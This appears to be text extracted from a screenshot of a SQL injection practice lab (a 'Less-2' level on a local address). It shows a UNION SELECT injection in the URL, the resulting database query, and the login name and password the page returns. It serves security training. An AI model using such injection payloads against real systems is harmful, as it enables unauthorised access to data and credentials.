 192.168.2.5/sqli/Less-2/?id=1 union select 1,2,3
常用网址 京东商城
Welcome Dhakkan
SELECT * FROM users WHERE id=1 union select 1,2,3 LIMIT 0,1
Your Login name:Dumb
Your Password:Dumb